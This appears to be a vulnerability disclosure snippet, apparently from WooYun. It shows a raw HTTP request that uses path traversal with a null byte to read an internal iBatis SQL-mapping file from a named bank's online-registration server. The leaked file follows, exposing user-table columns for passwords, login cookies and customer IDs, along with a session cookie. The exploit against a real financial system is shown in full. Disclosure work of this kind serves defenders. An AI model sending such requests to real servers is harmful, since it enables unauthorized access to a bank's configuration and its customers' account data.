 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../classes/config/sql-mapping/common/user.xml%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
"http://www.ibatis.com/dtd/sql-map-2.dtd">
<sqlMap namespace="common">
<select id="querybankseq" resultClass="java.lang.String" parameterClass="j
select BankSeq from Bank where BankId=#value#
</select>
<!-- liWenwei add -->
<resultMap class="java.util.HashMap" id="loadTcUserInfoResult">
<result property="UserId" column="LOGINID" />
<result property="UserState" column="STATUS" />
<result property="Password" column="PASSWD" />
<result property="UserName" column="NAME" />
<result property="Tel" column="TEL" />
<result property="Email" column="EMAIL" />
<result property="FaxCode" column="FAX" />
<result property="Addr" column="ADDR" />
<result property="InUse" column="INUSE" />
<result property="LoginTime" column="LOGIN_TIME" />
<result property="LoginCount" column="USER_LOGINCOUNTER" />
<result property="FailTime" column="USER_FAILTIME" />
<result property="FailCount" column="USER_FAILCOUNTER" />
<result property="FromIp" column="FROMIP" />
<result property="LoginCookie" column="LOGINCOOKIE"/>
<result property="CifNo" column="GRPCIFNO"/>
<result property="UasXml" column="UASXML"/>
<result property="LoverName" column="LOVER_NAME" />
<result property="LoverPage" column="LOVER_PAGE" />
<result property="SafeType" column="SAFE_TYPE"/>
<result property="SafeLevel" column="SAFE_LEVEL"/>
<result property="MobileNumber" column="MSISDN" />
<result property="PerLogin" column="PER_LOGIN" />
<result property="MobileLogin" column="MOBILE_LOGIN" />
<result property="ThirdTransfer" column="THIRD_TRANSFER" />
<result property="OutwardRemit" column="OUTWARD_REMIT" />
<result property="InterTransfer" column="INTER_TRANSFER" />
www.wooyun.org
</resultMap>